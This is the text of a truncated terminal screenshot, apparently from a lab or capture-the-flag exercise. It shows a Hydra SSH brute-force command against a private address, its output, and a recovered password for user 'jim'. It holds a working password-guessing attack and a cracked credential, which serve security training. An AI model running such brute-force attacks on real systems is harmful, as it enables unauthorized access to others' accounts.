 root@isdof:~# hydra -l jim -P old-passwords.bak 192.168.1.111 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or
rposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-1
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1
[DATA] attacking ssh://192.168.1.111:22/
[STATUS] 169.00 tries/min, 169 tries in 00:01h, 84 to do in 00:01h, 16 a
[22][ssh] host: 192.168.1.111   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not co
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-1
root@isdof:~#